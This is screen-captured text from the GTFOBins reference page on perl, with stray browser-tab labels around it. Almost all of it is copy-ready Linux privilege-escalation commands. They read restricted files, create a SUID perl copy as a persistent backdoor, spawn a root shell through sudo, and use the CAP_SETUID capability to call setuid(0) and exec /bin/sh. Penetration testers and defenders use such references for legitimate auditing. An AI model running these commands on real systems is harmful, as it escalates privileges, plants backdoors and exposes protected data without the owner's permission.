 perl | GTFOBins
Bug #1911431 “Unable to
https://gtfobins.github.io/gtfobins/perl/#capabilities
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec New Tab
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
perl -ne print $LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which perl) .
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'